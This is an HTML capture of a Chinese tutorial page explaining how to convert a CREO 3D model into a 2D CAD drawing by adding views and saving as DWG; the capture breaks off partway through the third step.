

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zixue.3d66.com/article/details_121802.html
body_size: 16380
content:
<!DOCTYPE html>

<head>

    <script src="https://static.3d66.com/zixuev2/src/js/public/isMobile.js"></script>
    <link rel="preload" as="image" href="https://img.3d66.com/new-admin/seo/img/banner-bg-4.png">
    <meta charset="UTF-8">
        <link rel="canonical" href="https://zixue.3d66.com/article/details_121802.html">
    <title>CREO三维图怎么转成CAD图？</title>
<meta name="keywords" content="CREO三维图怎么转成CAD图？">
<meta name="description" content="第1步、如下图，我们要将该三维图转成CAD工程图第2步、新建绘图，模板选择为空，大小选择A4，点击确定第3步、点击普通视图，选择无组合状态，点确定，然后在屏幕上点一下；在视图类型里选择合适的视图第4步、在视图显示里，显示样式改为消隐，相切边显示按默认即可第5步、其他项可以不进行设置，如果需要，按要求设置即可。点确定完成一个视图第6步、选中刚创建的视图，选择投影视图，可以创建俯视图和左视图。同样的方式将视图改为消隐显示第7步、接着，另存为文件，将类型选为dwg格式，第8步、用CAD打开，发现没什么问题">
<link href='https://static.3d66.com/public/layui/css/layui.css' rel='stylesheet' type='text/css'/>
<link href='https://static.3d66.com/??public/css/reset.css,www2/css/public/swiper.min.css,public/css/topbar.css,www2/css/footer.css,/www2/css/right-fixed.css,/zixuev2/dist/css/zixue-over.css,/public/plugin/css/input-img-prev.css,/zixuev2/dist/css/new-index.css,/zixuev2/dist/css/conpon-alert.css,/zixuev2/dist/css/function-common.css,/www/html/new-answer/css/details.css,/zixuev2/dist/css/index.css,/zixuev2/dist/css/rendering.css,/zixuev2/dist/css/module_css.css,/zixuev2/dist/css/zixue-bottomAd.css?v=1760610923' rel='stylesheet' type='text/css'>
<link id='layuicss-layer' rel='stylesheet' type='text/css' href='https://static.3d66.com/public/layer/theme/default/layer.css'>
    <!-- 阿里云waf -->
    <script src="https://aeu.alicdn.com/waf/jquery_221121.min.js"></script>
    <script src="https://aeu.alicdn.com/waf/interfaceacting220819.js"></script>
    <script src="https://aeu.alicdn.com/waf/antidomxss_v640.js"></script>
    
    <!--百度统计代码-->
    <script>
        var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?de9a43418888d1e2c4d93d2fc3aef899";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
    <!--新加一个百度统计代码-->
    <script>
        var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?5230e87d448bd1b369e5d1d9d2ee08cc";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
    <!-- Clarity tracking code for https://zixue.3d66.com/ -->
<script>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "t5ffh1426w");
</script><link href="https://static.3d66.com/tp/build/modal/css/index.css" rel="stylesheet" type="text/css"></head>
<body>



<!-- 用户蒙版引导层 -->

<div class="soft-nav-outer">
    <div class="soft-nav">
        <div class="container">
           
            <ul class="nav js-nav">
            <div class="logo">
                <a href="/" data-buried="1">
                    <img src="https://static.3d66.com/softv2/images/logo.png" alt="3D溜溜网">
                </a>
            </div>
                <li><a href="/" data-buried="2">首页</a></li>
                <li>
                    <a href="https://zixue.3d66.com/course_0_0_all.html" target="_blank" data-buried="3">全部课程</a>
                    <div class="subnav-all-courses clearfix">
                        <div class="all-left clearfix">
                            <div class="all-list-cousr">
                                <a href="https://zixue.3d66.com/course_619_0_all_def_0.html" target="_blank" class="active">软件课程</a>
                                <div class="icon-bottom"></div>
                            </div>
                            <div class="all-list-cousr">
                                <a href="https://zixue.3d66.com/course_212_0_all_def_0.html" target="_blank">室内设计</a>
                                <div class="icon-bottom"></div>
                            </div>
                            <div class="all-list-cousr">
                                <a href="https://zixue.3d66.com/course_213_0_all_def_0.html" target="_blank">景观建筑</a>
                                <div class="icon-bottom"></div>
                            </div>
                            <div class="all-list-cousr">
                                <a href="https://zixue.3d66.com/course_215_0_all_def_0.html" target="_blank">平面设计</a>
                                <div class="icon-bottom"></div>
                            </div>
                            <div class="all-list-cousr">
                                <a href="https://zixue.3d66.com/course_221_0_all_def_0.html" target="_blank">工业产品</a>
                                <div class="icon-bottom"></div>
                            </div>
                            <div class="all-list-cousr">
                                <a href="https://zixue.3d66.com/course_214_0_all_def_0.html" target="_blank">视频制作</a>
                                <div class="icon-bottom"></div>
                            </div>
                        </div>
                        <div class="nav-soft-content clearfix">
                            <!-- 软件课程 -->
                            <ul class="soft-right clearfix">
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_1_all_def_0.html" target="_blank">3DMax</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_4_all_def_0.html" target="_blank">VRay</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_5_all_def_0.html" target="_blank">SketchUp</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_3_all_def_0.html" target="_blank">AutoCAD</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_2_all_def_0.html" target="_blank">Photoshop</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_49_all_def_0.html" target="_blank">Corona</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_92_all_def_0.html" target="_blank">3DMax+VRay</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_36_all_def_0.html" target="_blank">Enscape</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_86_all_def_0.html" target="_blank">VRay  for SketchUp</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_7_all_def_0.html" target="_blank">After Effects</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_18_all_def_0.html" target="_blank">Lumion</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_93_all_def_0.html" target="_blank">VRay 5.0</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                <li><a href="https://zixue.3d66.com/course_0_0_all.html" class="active">更多></a></li>
                            </ul>
                            
                            <!-- 室内设计 -->
                            <ul class="soft-right clearfix">
                                <li>
                                    <a href="https://zixue.3d66.com/course_223_0_all_def_0.html">3D建模</a>
                                    <span class="tips">HOT</span>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_224_0_all_def_0.html">渲染表现</a>
                                    <span class="tips">HOT</span>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_225_0_all_def_0.html">灯光|材质|贴图</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_232_0_all_def_0.html">动画漫游</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_228_0_all_def_0.html">CAD|施工图</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_227_0_all_def_0.html">方案优化|谈单</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_231_0_all_def_0.html">色彩软装|彩平图</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_226_0_all_def_0.html">室内手绘</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_229_0_all_def_0.html">工艺理论|风水</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_230_0_all_def_0.html">展厅设计</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_257_0_all_def_0.html">后期处理</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_629_0_all_def_0.html">室内合集</a>
                                </li>
                            </ul>

                            <!-- 景观建筑 -->
                            <ul class="soft-right clearfix">
                                <li>
                                    <a href="https://zixue.3d66.com/course_235_0_all_def_0.html">建筑|景观建模</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_529_0_all_def_0.html">室外渲染表现</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_236_0_all_def_0.html">建筑动画</a>
                                    <span class="tips">HOT</span>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_234_0_all_def_0.html">方案规划</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_238_0_all_def_0.html">彩平图|分析图</a>
                                </li>
                            </ul>

                            <!-- 平面设计 -->
                            <ul class="soft-right clearfix">
                                <li>
                                    <a href="https://zixue.3d66.com/course_215_2_all_def_0.html">PS零基础</a>
                                    <span class="tips">HOT</span>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_624_0_all_def_0.html">矢量绘图</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_625_0_all_def_0.html">影视广告</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_584_0_all_def_0.html">电商设计</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_588_0_all_def_0.html">UI设计</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_589_0_all_def_0.html">海报设计</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_585_0_all_def_0.html">摄影修图</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_376_0_all_def_0.html">手绘</a>
                                </li>
                            </ul>

                            <!-- 工业产品 -->
                            <ul class="soft-right clearfix">
                                <li>
                                    <a href="https://zixue.3d66.com/course_598_0_all_def_0.html">产品设计</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_600_0_all_def_0.html">模具设计</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_365_0_all_def_0.html">产品渲染</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_628_0_all_def_0.html">产品建模</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_634_0_all_def_0.html">工业建模</a>
                                </li>
                                <li class="tag-bottom">
                                    <a class="point" href="https://zixue.3d66.com/course_638_0_all_def_0.html">贵族教程</a>
                                    <span class="tips">HOT</span>
                                    <div class="icon-bottom"></div>
                                </li>
                                <li>
                                    <a class="point" href="https://zixue.3d66.com/course_0_0_free_def_0.html">免费课程</a>
                                    <div class="icon-bottom"></div>
                                </li>
                            </ul>

                            <!-- 视频制作 -->
                            <ul class="soft-right clearfix">
                                <li>
                                    <a href="https://zixue.3d66.com/course_240_0_all_def_0.html">视频剪辑</a>
                                    <span class="tips">HOT</span>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_396_0_all_def_0.html">摄影技巧</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_241_0_all_def_0.html">短视频</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_635_0_all_def_0.html">视频特效</a>
                                </li>
                                <li class="tag-bottom">
                                    <a class="point" href="https://zixue.3d66.com/course_216_0_all_def_0.html">CG动画</a>
                                    <div class="icon-bottom"></div>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_593_0_all_def_0.html">三维建模</a>
                                </li>
                            </ul>

                            <!-- 广告位 -->
                            <div class="advertising-list">
                                <div class="img-wrap sysFocusImgSing focus66" data-id="593"></div>
                            </div>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="https://zixue.3d66.com/course/collection/index.html" target="_blank" data-buried="4">系统课程</a>
                    
                    <div class="subnav-all-courses left338 clearfix">
                                                <div class="indoor-good-course clearfix">
                                                                    <div class="indoor-list">
                                        <a href="https://zixue.3d66.com/course/collection/1.html" target="_blank">3DMAX建模</a>
                                    </div>
                                                                    <div class="indoor-list">
                                        <a href="https://zixue.3d66.com/course/collection/2.html" target="_blank">SketchUp</a>
                                    </div>
                                                                    <div class="indoor-list">
                                        <a href="https://zixue.3d66.com/course/collection/3.html" target="_blank">CAD施工图</a>
                                    </div>
                                                                    <div class="indoor-list">
                                        <a href="https://zixue.3d66.com/course/collection/4.html" target="_blank">VR渲染表现</a>
                                    </div>
                                                                    <div class="indoor-list">
                                        <a href="https://zixue.3d66.com/course/collection/7.html" target="_blank">Corona渲染</a>
                                    </div>
                                                                    <div class="indoor-list">
                                        <a href="https://zixue.3d66.com/course/collection/5.html" target="_blank">动画漫游</a>
                                    </div>
                                                                    <div class="indoor-list">
                                        <a href="https://zixue.3d66.com/course/collection/6.html" target="_blank">软装 | 手绘</a>
                                    </div>
                                                        </div>
                                                <div class="all-right clearfix">
                                                                <div class="vip-course" data-id="2">
                                        <div class="nav-course-list clearfix">
                                            <a href="/course/1743.html" target="_blank" class="js-goods-course clearfix">
                                                <div class="cover-img">
                                                    <div class="hover-wrap">
                                                        <i class="icon-play"></i>
                                                    </div>
                                                                                                        <img src="https://imgo.3d66.com/zixue/course/20250526/64a463c13f12253d62c0e084c2320a32.jpg" alt="草图大师sketchup+enscape完美设计渲染全流程">
                                                </div>
                                                <div class="course-info">
                                                    <p class="title">草图大师sketchup+enscape完美设计渲染全流程</p>
                                                    <div class="textarea-author clearfix">
                                                        <p class="teacher">
                                                            <!-- <img src="https://img.3d66.com/zixue/enter/20201223/a01a67ff44c028e7c5ab6f791e06b9b2.jpg"> -->
                                                            <span class="author-name">讲师：长情</span>
                                                        </p>
                                                                                                                <span class="numbers">4.94万人在学</span>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="vip-course" data-id="5">
                                        <div class="nav-course-list clearfix">
                                            <a href="/course/2124.html" target="_blank" class="js-goods-course clearfix">
                                                <div class="cover-img">
                                                    <div class="hover-wrap">
                                                        <i class="icon-play"></i>
                                                    </div>
                                                                                                        <img src="https://imgo.3d66.com/zixue/course/20250526/f41d7ee4122fa024af6370360a6c89fb.jpg" alt="CR7.1-8.0商业写实渲染系统教程【B套餐】">
                                                </div>
                                                <div class="course-info">
                                                    <p class="title">CR7.1-8.0商业写实渲染系统教程【B套餐】</p>
                                                    <div class="textarea-author clearfix">
                                                        <p class="teacher">
                                                            <!-- <img src="https://img.3d66.com/soft/2021/20211115/9d1e16383c4a1b1eedf1454f1c082e5a.png"> -->
                                                            <span class="author-name">讲师：靠背视觉</span>
                                                        </p>
                                                                                                                <span class="numbers">1.57万人在学</span>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="vip-course" data-id="8">
                                        <div class="nav-course-list clearfix">
                                            <a href="/course/1739.html" target="_blank" class="js-goods-course clearfix">
                                                <div class="cover-img">
                                                    <div class="hover-wrap">
                                                        <i class="icon-play"></i>
                                                    </div>
                                                                                                        <img src="https://imgo.3d66.com/zixue/course/20250526/8714e1c54d086cc197fb521f7144900c.jpg" alt="SU室内外高效建模全流程系统课程">
                                                </div>
                                                <div class="course-info">
                                                    <p class="title">SU室内外高效建模全流程系统课程</p>
                                                    <div class="textarea-author clearfix">
                                                        <p class="teacher">
                                                            <!-- <img src="https://img.3d66.com/soft/2021/20211115/9d1e16383c4a1b1eedf1454f1c082e5a.png"> -->
                                                            <span class="author-name">讲师：靠背视觉</span>
                                                        </p>
                                                                                                                <span class="numbers">1.35万人在学</span>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="vip-course" data-id="9">
                                        <div class="nav-course-list clearfix">
                                            <a href="/course/1976.html" target="_blank" class="js-goods-course clearfix">
                                                <div class="cover-img">
                                                    <div class="hover-wrap">
                                                        <i class="icon-play"></i>
                                                    </div>
                                                                                                        <img src="https://imgo.3d66.com/zixue/course/20250526/443d3169078f8a29aeab7eea2c999001.jpg" alt="SketchUp2020+Enscape2.91-3.3建模渲染漫游动画">
                                                </div>
                                                <div class="course-info">
                                                    <p class="title">SketchUp2020+Enscape2.91-3.3建模渲染漫游动画</p>
                                                    <div class="textarea-author clearfix">
                                                        <p class="teacher">
                                                            <!-- <img src="https://img.3d66.com/soft/2021/20210623/cfc1f0e92b0ff44391e3bf286db23866.jpg"> -->
                                                            <span class="author-name">讲师：马世强</span>
                                                        </p>
                                                                                                                <span class="numbers">1.63万人在学</span>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="vip-course" data-id="4">
                                        <div class="nav-course-list clearfix">
                                            <a href="/course/1843.html" target="_blank" class="js-goods-course clearfix">
                                                <div class="cover-img">
                                                    <div class="hover-wrap">
                                                        <i class="icon-play"></i>
                                                    </div>
                                                                                                        <img src="https://imgo.3d66.com/zixue/course/20250526/81288ab44cc4f26e9aa5f428a37f7dbd.jpg" alt="AutoCAD2020工装施工图及深化教程">
                                                </div>
                                                <div class="course-info">
                                                    <p class="title">AutoCAD2020工装施工图及深化教程</p>
                                                    <div class="textarea-author clearfix">
                                                        <p class="teacher">
                                                            <!-- <img src="https://img.3d66.com/soft/2020/20201022/ccb33984241acc4195e351fcb6e86616.jpg"> -->
                                                            <span class="author-name">讲师：归燕老师</span>
                                                        </p>
                                                                                                                <span class="numbers">5.02万人在学</span>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                                        </div>
                                            </div>
                </li>
                <li><a href="/course_0_0_vip_def_0.html" target="_blank" data-buried="5">贵族免费专区</a></li>
                <li><a href="https://3d.3d66.com/" target="_blank" data-buried="6">3D素材库</a></li>
              
                
                <li>
                    <a href="/"><i class="nav-more"></i></a>
                    <div class="more-all">
                        <a href="https://zixue.3d66.com/enter.html" target="_blank" class="active" data-buried="7">讲师合作</a>
                        <a href="https://zixue.3d66.com/article/index.html" target="_blank" data-buried="8">课程文章</a>
                        <a href="https://www.3d66.com/answers/question.html" target="_blank" data-buried="9">问答专区</a>
                        <a href="https://zixue.3d66.com/popsoft.html" target="_blank" data-buried="10">软件下载</a>
<!--                        <a href="--><?//= \app\common\helpers\Html::zixueUrl("/course_228_0_all_def_0.html") ?><!--">职业路径</a>-->
<!--                        <a href="--><?//= \app\common\helpers\Html::zixueUrl("/liveList.html") ?><!--" target="_blank">直播</a>-->
                    </div>
                </li>
            </ul>
            <div class="nav-right clearfix">
                <div class="search-nav-panel">
                    <div class="searchbox clearfix">
                        <label for="jsSearchKey">
                            <input id="jsSearchKey" type="text" class="soft-searchkey js-searchkey js-soft-searchkey" placeholder="搜课程、老师、文章" autocomplete="off" maxlength="100"
                                   data-place="5">
                        </label>
                        <span class="search-icon searchbtn js-search jsSearchBtn"></span>
                    </div>
                </div>
                <!-- <div class="myself settlement-icon sysFocusImgSing focus66" data-id="467"></div> -->
                <div class="myself noble-vip">
                    <a rel="nofollow" class="teacher-in nav-vip" href="/vip.html" target="_blank" data-buried="11">
                        <i class="vip-icon"></i>
                        <div>自学贵族</div>
                    </a>
                    <div class="vip-tips vip-tips-two is-logined js_ZxVipType">
                        <a href="/vip.html" target="_blank" class="btn-vip-tips"></a>
                    </div>
                </div>
                <div class="myself">
                    <a rel="nofollow" class="teacher-in nav-message" href="https://user.3d66.com/msg/index_list/index" target="_blank" data-buried="12">
                    <i class="icon-message"></i><div>消息</div>
                    </a>
                </div>
                <div class="myself">
                    <a rel="nofollow" class="teacher-in" href="/manager_course/user/index" target="_blank" data-buried="13">
                        <i class="icon-record"></i><div>学习记录</div>
                    </a>
                </div>
                <div class="btn-login js_Myself juser-login" data-buried="15">
                    <section>
                        登录
                    </section>
                </div>
            </div>
        </div>
    </div>
</div>

<input type="hidden" id="seo_page" name="seo_page" value="2">
<!-- 中间部分 -->
<div class="content">
    <div class="container">

                    <div class="imgbox" style="margin-top: 30px;">
                <a href="https://zixue.3d66.com/course_212_all.html" rel="nofollow" target="_blank"
                   class="click_seo_page_banner"
                   adv_category="5"
                   adv_page_name="自学文章-详情页"
                   adv_id="6411"
                   adv_name="室内设计课程列表"
                   adv_type="1"
                >
                    <img src="https://img.3d66.com/focus/2023/20230418/ac7b6b306918d195f7d1a64d2a8b220d.png" alt="室内设计课程列表">
                </a>
            </div>
        
		<div class="w970">
			<div class="front-content-header">
				<div class="header-txt">
					<span>
						 <a href="https://zixue.3d66.com/" target="_blank">溜溜自学</a>
					</span>
					<span>
						 <a href="https://zixue.3d66.com/article/index.html" target="_blank">>图文教程</a>
					</span>
					<span>
						 <a href="https://zixue.3d66.com/article/index_212_1.html" target="_blank">>室内设计</a>
					</span>
					<span>
						  <a href="#" >>CREO三维图怎么转成CAD图？</a>
					</span>
				</div>
			</div>

			<div class="content-crt">
				<!-- 标题 -->
				<div class="details-title">
					<div class="w1300">
						<h2 class="details-1-1-title">CREO三维图怎么转成CAD图？</h2>
						<a class="details-1-1-design" target="_blank" href="https://zixue.3d66.com/">溜溜自学专注室内设计，平面设计，视频剪辑，建筑动画和软件入门基础教程，新手实现快速入门与成长？去看一下 >></a>
						<div class="details-1-1-source">
							<span>文章作者：小溜</span>
							<span>文章分类：室内设计</span>
							<span>发布时间：2022-08-12 13:40</span>
							<span>浏览量：3601</span>
						</div>
					</div>
				</div>

                				<!-- 新增为您推荐相关课程  -->
				<div class="recommend-course">
					<div class="course-hd">
					<h3 class="recommend-title">
						为您推荐相关课程  
					</h3>
					<a class="more-btn" href="/course_0_0_all_hot_0.html"  target="_blank"><u>更多课程>></u></a>
					</div>
					<ul class="rec-course-list">
                        						<li class="rec-course-item">
							<a rel="nofollow" class="js_inc_click" target="_blank" data-id="607" data-type-show="20" data-type-click="21" href="https://zixue.3d66.com/course/607.html">
							<span class="article-details-icon paly-icon"></span>
							<span class="rec-course-title overflow-common">CAD施工图全套学习课程</span>
                                							<span class="watch-count">观看次数：8.03万</span>
							</a>
						</li>
                        						<li class="rec-course-item">
							<a rel="nofollow" class="js_inc_click" target="_blank" data-id="1151" data-type-show="20" data-type-click="21" href="https://zixue.3d66.com/course/1151.html">
							<span class="article-details-icon paly-icon"></span>
							<span class="rec-course-title overflow-common">室内CAD施工图绘制教程（全集）</span>
                                							<span class="watch-count">观看次数：1.12万</span>
							</a>
						</li>
                        						<li class="rec-course-item">
							<a rel="nofollow" class="js_inc_click" target="_blank" data-id="1440" data-type-show="20" data-type-click="21" href="https://zixue.3d66.com/course/1440.html">
							<span class="article-details-icon paly-icon"></span>
							<span class="rec-course-title overflow-common">CAD施工图设计篇</span>
                                							<span class="watch-count">观看次数：3116</span>
							</a>
						</li>
                        						<li class="rec-course-item">
							<a rel="nofollow" class="js_inc_click" target="_blank" data-id="1601" data-type-show="20" data-type-click="21" href="https://zixue.3d66.com/course/1601.html">
							<span class="article-details-icon paly-icon"></span>
							<span class="rec-course-title overflow-common">CAD一键绘制平面图</span>
                                							<span class="watch-count">观看次数：2.76万</span>
							</a>
						</li>
                        						<li class="rec-course-item">
							<a rel="nofollow" class="js_inc_click" target="_blank" data-id="1628" data-type-show="20" data-type-click="21" href="https://zixue.3d66.com/course/1628.html">
							<span class="article-details-icon paly-icon"></span>
							<span class="rec-course-title overflow-common">CAD一键绘制立面图</span>
                                							<span class="watch-count">观看次数：8562</span>
							</a>
						</li>
                        						<li class="rec-course-item">
							<a rel="nofollow" class="js_inc_click" target="_blank" data-id="1809" data-type-show="20" data-type-click="21" href="https://zixue.3d66.com/course/1809.html">
							<span class="article-details-icon paly-icon"></span>
							<span class="rec-course-title overflow-common">CAD施工图全套工装教程</span>
                                							<span class="watch-count">观看次数：4568</span>
							</a>
						</li>
                        					</ul>
				</div>
                
				<!-- 富文本容器内容 -->
				<div class="rich-text-container">
					<div class="new-details-1-1"><div class="new-details-1-1-content"><p style="text-indent: 2em; margin-top: 17px; margin-bottom: 17px; line-height: 28px; font-size: 16px;">大家好，我是小溜，CREO三维图转CAD二维工程图是设计过程的一个必经阶段，CAD也同样具有优秀的三维建模工具，所以有时候我们会将其导入到CAD之后再进行调整，新手可能不了解，那么小溜接下来介绍下具体的操作方法。</p><p style="text-indent: 2em; margin-top: 17px; margin-bottom: 17px; line-height: 28px; font-size: 16px;">想要更深入的了解“CREO”可以<a href="https://zixue.3d66.com/course_0_3_all_def_0.html?=zixuewenzhang" style="color:red; ">点击免费试听溜溜自学网课程>></a></p></div></div><div class="new-details-1-1" style="white-space: normal;"><div class="new-details-1-1-title"><h4 style="font-size: 18px;">工具/软件</h4></div><div class="new-details-1-1-content"><p style="text-indent: 2em; margin-top: 17px; margin-bottom: 17px; line-height: 28px; font-size: 16px;">电脑型号：联想（Lenovo）天逸510S； 系统版本：Windows7； 软件版本：CREO、CAD</p></div></div><div class="new-details-1-1"><div class="new-details-1-1-title"><h4 style="font-size: 18px;">方法/步骤</h4></div><h5 class="new-details-1-1-text">第1步</h5><div class="new-details-1-1-content"><p style="text-indent: 2em; margin-top: 17px; margin-bottom: 17px; line-height: 28px; font-size: 16px;">如下图，我们要将该三维图转成CAD工程图</p></div><p style="margin-top: 17px; margin-bottom: 17px; line-height: 28px; font-size: 16px; text-align: center;"><img src="https://questionimg.3d66.com//answers/question/20220411/978d7eb70b47561f3cf3df9d7239f959.jpg" alt="怎么将CREO三维图转成CAD图？" title="怎么将CREO三维图转成CAD图？" style="max-width: 100%; max-height: 350px; vertical-align: bottom; border-radius: 6px; cursor: auto;"/></p></div><div class="new-details-1-1"><h5 class="new-details-1-1-text">第2步</h5><div class="new-details-1-1-content"><p style="text-indent: 2em; margin-top: 17px; margin-bottom: 17px; line-height: 28px; font-size: 16px;">新建绘图，模板选择为空，大小选择A4，点击确定</p></div><p style="margin-top: 17px; margin-bottom: 17px; line-height: 28px; font-size: 16px; text-align: center;"><img src="https://questionimg.3d66.com//answers/question/20220411/f97177ee03620b21f0064f8aed9463fb.jpg" alt="怎么将CREO三维图转成CAD图？" title="怎么将CREO三维图转成CAD图？" style="max-width: 100%; max-height: 350px; vertical-align: bottom; border-radius: 6px; cursor: auto;"/></p><p style="margin-top: 17px; margin-bottom: 17px; line-height: 28px; font-size: 16px; text-align: center;"><img src="https://questionimg.3d66.com//answers/question/20220411/055d1065f272b1b725928ae127fb9d1d.jpg" alt="怎么将CREO三维图转成CAD图？" title="怎么将CREO三维图转成CAD图？" style="max-width: 100%; max-height: 350px; vertical-align: bottom; border-radius: 6px; cursor: auto;"/></p></div><div class="new-details-1-1"><h5 class="new-details-1-1-text">第3步</h5><div class="new-details-1-1-content"><p style="text-indent: 2em; margin-top: 17px; margin-bottom: 17px; line-height: 28px; font-size: 16px;">点击普通视图，选择无组合状态，点确定，然后在屏幕上点一下；在视图类型里选择合适的视图</p></div><p style="margin-top: 17px; margin-bottom: 17px; line-height: 28px; font-size: 16px; text-align: center;"><img 